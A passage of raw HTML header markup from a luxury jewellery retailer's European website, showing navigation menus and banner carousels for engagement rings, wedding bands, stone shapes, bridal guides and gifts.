                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Paragon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Flame
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Legacy
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Constellation
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands"><!-- dwMarker="content" dwContentID="02f689f895598c463d8e688ce8" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/wedding-bands.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Wedding Bands</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/for-her/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        For Her
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/for-him/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        For Him
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/eternity-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Eternity Rings
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/couples-bands/" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Couples’ Rings
                    </a>
                </li>              
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/wedding/wedding-bands/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__weddingbands__shape"><!-- dwMarker="content" dwContentID="ff9cb03b4cdb81f8d423ce3cb3" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Stone Shapes</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Round" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Round
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Emerald" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Emerald
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Pear" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Pear
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Oval" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Oval
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Heart" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Heart
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Radiant" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Radiant
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Cushion" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Cushion
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/?prefn1=cut&amp;prefv1=Marquise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Marquise
                    </a>
                </li>
 <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__bridalguides"><!-- dwMarker="content" dwContentID="097991173fdb90dad30863e841" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/eu-en/engagement-bridal/bridal-guides.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Bridal Guides</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-certification.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        Diamond Certification
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/bridal-guides/the-4cs.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link">
                        The 4Cs
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-cuts-and-shapes.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Shapes & Cuts
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-colour.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Colour
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-clarity.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Clarity
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/guide-to-diamond-carat.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Diamond Carat
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/eu-en/engagement-bridal/bridal-guides/the-graff-difference.html" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        The Graff Difference
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner"><!-- dwMarker="content" dwContentID="221931c252783146660eae64eb" -->
		<div class="b-megamenu-banner">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw33bec8da/images/megamenu/Naviagtion_MM_Engagement.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">ENGAGEMENT RINGS</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Explore our rarefied collection of solitaire rings.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/">Discover </a></div>
</div>
</div>
	</div> <!-- End content-asset -->


            </div>
        </div>
    </ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item   "
                data-category-id="watches"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/watches.html" aria-haspopup="false">
                    <span class="b-header-menu__link-text">Watches</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="Gifts"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-en/gifts.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Gifts</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
	<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
		<div class="l-grid__row l-grid__row--center h-mx--0">
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__d">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">THE GIFT OF GRAFF</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">A symbol of elegance, grace and everlasting beauty, every gift from Graff captures the magic of the moment.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-en/gifts.html">Discover all Gifts</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
			<div class="l-grid__col-3-sm b-header-dropdownmenu__list__item h-hidden__m">
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="Gifts" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="Gifts">
        <span>Gifts</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_her"
                    role="menuitem">
                    <a href="/eu-en/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Gifts for Her</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Ultimate Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Classic Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Anniversary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Contemporary Gifts</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-en/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Iconic Gifts</a>
